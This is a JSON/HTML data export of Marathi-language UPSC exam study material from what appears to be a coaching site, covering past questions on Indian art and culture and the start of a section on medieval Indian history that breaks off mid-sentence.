\u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u092c\u094c\u0926\u094d\u0927, \u091c\u0948\u0928 \u0906\u0923\u093f \u0939\u093f\u0902\u0926\u0942 \u0927\u0930\u094d\u092e\u093e\u0935\u094d\u092f\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u0907\u0938\u094d\u0932\u093e\u092e \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0907\u0902\u0921\u094b-\u0907\u0938\u094d\u0932\u093e\u092e\u093f\u0915 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u0947\u091a\u093e \u0909\u0926\u092f \u091d\u093e\u0932\u0947\u0932\u093e \u092a\u093e\u0939\u093e\u0935\u092f\u093e\u0938 \u092e\u093f\u0933\u0924\u094b. \u0924\u0938\u0947\u091a \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u0947\u092e\u0927\u094d\u092f\u0947 \u092d\u093f\u0924\u094d\u0924\u0940 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e \u0938\u094b\u092c\u0924\u091a \u0932\u0918\u0942 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u0947\u091a\u093e \u0909\u0926\u092f \u091d\u093e\u0932\u0947\u0932\u093e \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u094b. \u092f\u093e\u091a\u094d\u092f\u093e \u091c\u094b\u0921\u0940\u0932\u093e \u0906\u092a\u0923\u093e\u0932\u093e \u0927\u0930\u094d\u092e\u0928\u093f\u0930\u092a\u0947\u0915\u094d\u0937 \u0938\u093e\u0939\u093f\u0924\u094d\u092f, \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0935 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0935\u093f\u091c\u094d\u091e\u093e\u0928 \u0906\u0923\u093f \u0924\u0902\u0924\u094d\u0930\u091c\u094d\u091e\u093e\u0928 \u092f\u093e\u0935\u093f\u0937\u092f\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><strong><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0917\u0924\u0935\u0930\u094d\u0937\u0940\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935 \u0924\u094d\u092f\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a<\/span><\/span><\/strong><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u0967\u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u091c\u0948\u0928 \u0924\u0924\u094d\u0924\u094d\u0935\u091c\u094d\u091e\u093e\u0928\u093e\u0928\u0941\u0938\u093e\u0930 \u091c\u0917\u093e\u091a\u0940 \u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940 \u0935 \u0938\u0902\u091a\u093e\u0932\u0928 \u0915\u0936\u093e\u092e\u093e\u0930\u094d\u092b\u0924 \u0939\u094b\u0924\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f \u0939\u094b\u0924\u0947 &ndash;<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967)\u0935\u0948\u0936\u094d\u0935\u093f\u0915 \u0915\u093e\u092f\u0926\u093e, \u0968)\u0935\u0948\u0936\u094d\u0935\u093f\u0915 \u0938\u0924\u094d\u092f, \u0969)\u0935\u0948\u0936\u094d\u0935\u093f\u0915 \u0936\u094d\u0930\u0926\u094d\u0927\u093e \u0906\u0923\u093f \u096a)\u0935\u0948\u0936\u094d\u0935\u093f\u0915 \u0906\u0924\u094d\u092e\u093e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u0968 \u091a\u094d\u092f\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u0942\u092e\u093f\u0938\u094d\u092a\u0930\u094d\u0936 \u092e\u0941\u0926\u094d\u0930\u093e \u092f\u093e \u0939\u0938\u094d\u0924\u092e\u0941\u0926\u094d\u0930\u0947\u0924\u0940\u0932 \u092d\u0917\u0935\u093e\u0928 \u092c\u0941\u0926\u094d\u0927\u093e\u091a\u0940 \u092a\u094d\u0930\u0924\u093f\u092e\u093e \u0915\u093e\u092f \u0926\u0930\u094d\u0936\u0935\u093f\u0924\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u0969 \u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0936\u093f\u0932\u094d\u092a \u0932\u0947\u0923\u0940, \u0938\u094d\u0924\u0942\u092a \u0906\u0923\u093f \u0907\u0924\u0930 \u0935\u093f\u0939\u093e\u0930\u0947 \u0905\u0938\u0947 \u0938\u0902\u092c\u094b\u0927\u0932\u0947 \u091c\u093e\u0924\u0947, \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940\u092e\u0927\u094d\u092f\u0947 \u0915\u093e\u092f \u092b\u0930\u0915 \u0906\u0939\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096a \u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u0947..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u092a\u0902\u091a\u092f\u0924\u0928 \u0938\u0902\u091c\u094d\u091e\u093e \u0915\u0936\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947?&nbsp;&nbsp;&nbsp; \u0906\u0923\u093f<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0906\u0923\u093f \u092a\u0930\u0902\u092a\u0930\u093e\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0915\u093e\u0932\u0930\u0940\u092a\u092f\u0924\u094d\u0924\u0942 (\u0919\u0902&rsquo;\u0902\u0967\u094d\u0930\u0938\u094d\u0930\u094d\u0902\u096e\u0902\u0969\u0969\u096a) \u0915\u093e\u092f \u0906\u0939\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096b \u092e\u0927\u094d\u092f\u0947 \u0926\u094b\u0928 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u0947..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967)\u0915\u0932\u092e\u0915\u093e\u0930\u0940 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e \u0915\u093e\u092f \u0928\u093f\u0930\u094d\u0926\u0947\u0936\u093f\u0924 \u0915\u0930\u0924\u0947? \u0906\u0923\u093f<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968)\u0905\u0932\u0940\u0915\u0921\u0947\u091a \u0916\u093e\u0932\u0940\u0932\u092a\u0915\u0940 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092d\u093e\u0937\u0947\u0932\u093e \u0905\u092d\u093f\u091c\u093e\u0924 \u092d\u093e\u0937\u0947\u091a\u093e \u0926\u0930\u094d\u091c\u093e \u092c\u0939\u093e\u0932 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0906\u0939\u0947? \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096c \u092e\u0927\u094d\u092f\u0947 \u092c\u094c\u0926\u094d\u0927 \u0927\u0930\u094d\u092e\u093e\u0924\u0940\u0932 \u092c\u094b\u0927\u093f\u0938\u0924\u094d\u0924\u094d\u0935 \u092f\u093e \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u0947\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096d \u092e\u0927\u094d\u092f\u0947 \u091c\u0948\u0928 \u0927\u0930\u094d\u092e, \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e, \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0935\u093f\u0935\u093f\u0927 \u091c\u092e\u093e\u0924\u0940\u0926\u094d\u0935\u093e\u0930\u0947 \u0938\u093e\u091c\u0930\u0947 \u0915\u0947\u0932\u0947 \u091c\u093e\u0923\u093e\u0930\u0947 \u0909\u0924\u094d\u0938\u0935, \u0938\u0923, \u0924\u0938\u0947\u091a \u0938\u0942\u0930\u094d\u092f\u092e\u0902\u0926\u093f\u0930\u0947 \u092f\u093e\u0938\u093e\u0920\u0940 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0905\u0938\u0923\u093e\u0930\u0940 \u0920\u093f\u0915\u093e\u0923\u0947 \u092f\u093e\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u092e\u0941\u0918\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e, \u0908\u0936\u093e\u0928\u094d\u092f \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0928\u0943\u0924\u094d\u092f, \u092d\u093e\u0930\u0924\u0940\u092f \u0939\u0938\u094d\u0924\u0915\u0932\u093e, \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928\u0940 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e, \u0924\u094d\u092f\u093e\u0917\u0930\u093e\u091c (\u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0935\u093f\u0936\u0947\u0937)&nbsp; \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u0902\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0935\u094d\u092f\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u092d\u093e\u0930\u0924\u0940\u092f \u0937\u0921\u094d\u0926\u094d\u0926\u0930\u094d\u0936\u0928\u0947, \u0924\u094d\u0930\u093f\u092d\u0902\u0917\u093e \u0906\u0923\u093f \u0938\u0924\u094d\u0924\u093e\u0930\u0940\u092f\u093e \u0928\u0943\u0924\u094d\u092f, \u092e\u0942\u0930\u094d\u0924\u093f\u0936\u093f\u0932\u094d\u092a, \u092e\u0902\u0926\u093f\u0930 \u0936\u0948\u0932\u0940, \u0905\u092d\u093f\u091c\u093e\u0924 \u092d\u093e\u0937\u093e, \u092f\u093e\u0935\u0930\u0926\u0947\u0916\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0915\u0947\u0932\u094d\u092f\u093e\u0938 \u0905\u0938\u0947 \u0926\u093f\u0938\u0942\u0928 \u092f\u0947\u0924\u0947 \u0915\u0940 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0939\u0947 \u0935\u0938\u094d\u0924\u0941\u0928\u093f\u0937\u094d\u0920 \u0906\u0923\u093f \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0902\u0924 \u092e\u094b\u0921\u0923\u093e\u0930\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u094d\u092f\u093e \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940\u0938\u0939 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092c\u093e\u091c\u0942 \u0935\u093f\u091a\u093e\u0930\u093e\u0924 \u0918\u0947\u090a\u0928 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u092c\u0939\u0941\u0924\u093e\u0902\u0936 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u093e\u0902\u0935\u0930 \u0906\u0927\u093e\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0905\u0938\u0932\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0938\u0902\u0915\u0932\u094d\u092a\u0928\u093e, \u0924\u094d\u092f\u093e\u0902\u091a\u093e \u0905\u0930\u094d\u0925, \u0909\u0917\u092e \u0935 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>&nbsp;\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0907\u092f\u0924\u094d\u0924\u093e \u0967\u0967\u0935\u0940\u091a\u0947 An Introduction to Indian Art Part -I \u0939\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u0938\u0947\u091a \u0967\u0968\u0935\u0940\u091a\u0947 Themes in Indian History part- I&nbsp; \u0906\u0923\u093f II&nbsp; \u0935 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0906\u0923\u093f \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0935\u0930\u0940\u0932 \u091c\u0941\u0928\u094d\u092f\u093e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0924\u0940\u0932 \u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u093f\u0926\u094d\u092f\u093e\u0930\u094d\u0925\u094d\u092f\u093e\u0902\u0928\u0940 \u0906\u092a\u0932\u0940 \u0906\u092a\u0923 \u091f\u093f\u092a\u094d\u092a\u0923\u0947 \u0915\u093e\u0922\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0915\u092e\u0940\u0924\u0915\u092e\u0940 \u0935\u0947\u0933\u093e\u0924 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e \u092f\u0947\u090a \u0936\u0915\u0947\u0932.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-03-22 12:16:56",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/5455dd012e41a6e4a1686b59a1e28e4f52.jpg",
            "Slug": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u091a\u0940-\u0924\u092f\u093e\u0930\u0940-\u092d\u093e\u0930\u0924\u0940\u092f-\u0915\u0932\u093e-\u0906\u0923\u093f-\u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940"
        },
        {
            "Id": "977",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0968\u0966\u0967\u0967 \u0924\u0947 \u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u090f\u0915\u0942\u0923 \u0967\u096a \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924. \u0907\u0924\u0930 \u0918\u091f\u0915\u093e\u0902\u091a\u094d\u092f\u093e \u0924\u0941\u0932\u0928\u0947\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0915\u092e\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924.<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0947 \u0928\u093f\u092f\u094b\u091c\u0928<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u0907.\u0938 \u096d\u096b\u0966\u092a\u093e\u0938\u0942\u0928 \u0939\u094b\u0924\u0947, \u0905\u0938\u0947 \u092e\u093e\u0928\u0932\u0947 \u091c\u093e\u0924\u0947. \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921 (\u0907.\u0938 \u096d\u096b\u0966-\u0967\u0968\u0966\u0966\u092a\u0930\u094d\u092f\u0902\u0924) \u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u091a\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0926\u094b\u0928 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947&nbsp; \u092a\u093e\u0939\u093e\u0935\u092f\u093e\u0938 \u092e\u093f\u0933\u0924\u093e\u0924. \u092f\u093e\u0924\u0940\u0932 \u092a\u0939\u093f\u0932\u0947 \u092e\u094d\u0939\u0923\u091c\u0947 \u092d\u093e\u0930\u0924\u093e\u0924 \u0938\u0930\u0902\u091c\u093e\u092e\u0936\u093e\u0939\u0940 \u0938\u094d\u0935\u0930\u0942\u092a\u093e\u091a\u094d\u092f\u093e \u0930\u093e\u091c\u0915\u0940\u092f \u0936\u093e\u0938\u0928\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u091a\u093e \u0909\u0926\u092f \u0906\u0923\u093f \u0926\u0941\u0938\u0930\u0947 \u092e\u094d\u0939\u0923\u091c\u0947 \u092d\u093e\u0930\u0924\u093e\u0924 \u0907\u0938\u094d\u0932\u093e\u092e \u0927\u0930\u094d\u092e\u093e\u091a\u0947 \u0906\u0917\u092e\u0928 \u0935 \u0938\u093f\u0902\u0927 \u092a\u094d\u0930\u093e\u0902\u0924\u093e\u0924\u0942\u0928 \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0947\u0932\u0940 \u0905\u0930\u092c\u093e\u0902\u091a\u0940 \u0935 \u0924\u0941\u0930\u094d\u0915\u093e\u091a\u0940 \u0906\u0915\u094d\u0930\u092e\u0923\u0947. \u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u092e\u0927\u094d\u092f\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0935\u093f\u0935\u093f\u0927 \u092d\u093e\u0917\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0930\u093e\u091c\u0915\u0940\u092f \u0938\u0924\u094d\u0924\u093e\u0902\u091a\u093e \u0909\u0926\u092f \u091d\u093e\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e. \u0909\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924\u093e\u092e\u0927\u0940\u0932 \u0930\u093e\u091c\u092a\u0942\u0924 \u0938\u0924\u094d\u0924\u093e-\u092a\u094d\u0930\u0924\u093f\u0939\u093e\u0930, \u092a\u0930\u092e\u093e\u0930, \u091a\u094c\u0939\u093e\u0928 \u0935 \u091a\u0902\u0926\u0947\u0932\u093e \u0907\u0924\u094d\u092f\u093e\u0926\u0940; \u092a\u0942\u0930\u094d\u0935 \u092d\u093e\u0930\u0924\u093e\u092e\u0927\u094d\u092f\u0947 \u092a\u093e\u0932 \u092f\u093e\u0902\u091a\u0940 \u0938\u0924\u094d\u0924\u093e \u0924\u0938\u0947\u091a \u092e\u0927\u094d\u092f \u092d\u093e\u0930\u0924\u093e\u0924 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0915\u0941\u091f \u0906\u0923\u093f \u0926\u0915\u094d\u0937\u093f\u0923 \u092d\u093e\u0930\u0924\u093e\u0924 \u091a\u094b\u0932, \u091a\u093e\u0932\u0941\u0915\u094d\u092f \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u091a\u094d\u092f\u093e \u0938\u0924\u094d\u0924\u093e \u0939\u094b\u0924\u094d\u092f\u093e. \u092f\u093e\u0928\u0902\u0924\u0930\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921 \u0939\u093e \u0926\u093f\u0932\u094d\u0932\u0940 \u0938\u0932\u094d\u0924\u0928\u0924 \u0935 \u0938\u092e\u0915\u093e\u0932\u0940\u0928 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0938\u0924\u094d\u0924\u093e\u0902\u091a\u093e \u0939\u094b\u0924\u093e. \u0926\u093f\u0932\u094d\u0932\u0940 \u0938\u0932\u094d\u0924\u0928\u0924\u0940\u0932\u093e \u0938\u092e\u0915\u093e\u0932\u0940\u0928 \u0905\u0938\u0923\u093e\u0931\u094d\u092f\u093e \u0938\u0924\u094d\u0924\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0926\u0947\u0935\u0917\u093f\u0930\u0940\u091a\u0947 \u092f\u093e\u0926\u0935, \u0939\u094b\u092f\u0938\u0933, \u0915\u093e\u0915\u0924\u0940\u092f \u0935\u093f\u091c\u092f\u0928\u0917\u0930 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f, \u092c\u0939\u093e\u092e\u0928\u0940 \u0930\u093e\u091c\u0918\u0930\u093e\u0923\u0947 \u0924\u0938\u0947\u091a \u0915\u093e\u0936\u094d\u092e\u0940\u0930, \u092c\u0902\u0917\u093e\u0932, \u0917\u0941\u091c\u0930\u093e\u0924 \u092f\u093e \u092a\u094d\u0930\u093e\u0902\u0924\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0930\u093e\u091c\u0915\u0940\u092f \u0938\u0924\u094d\u0924\u093e \u092f\u093e\u0902\u091a\u093e \u092e\u0941\u0916\u0924\u094d\u0935\u0947 \u0938\u092e\u093e\u0935\u0947\u0936 \u0939\u094b\u0924\u093e. \u0926\u093f\u0932\u094d\u0932\u0940 \u0938\u0932\u094d\u0924\u0928\u0924\u0940\u0928\u0902\u0924\u0930 \u092e\u0941\u0918\u0932 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u093e\u091a\u0940 \u0938\u0924\u094d\u0924\u093e \u092d\u093e\u0930\u0924\u093e\u0924 \u0938\u094d\u0925\u093e\u092a\u0928 \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940. \u092f\u093e \u0938\u0924\u094d\u0924\u0947\u0932\u093e \u0938\u092e\u0915\u093e\u0932\u0940\u0928 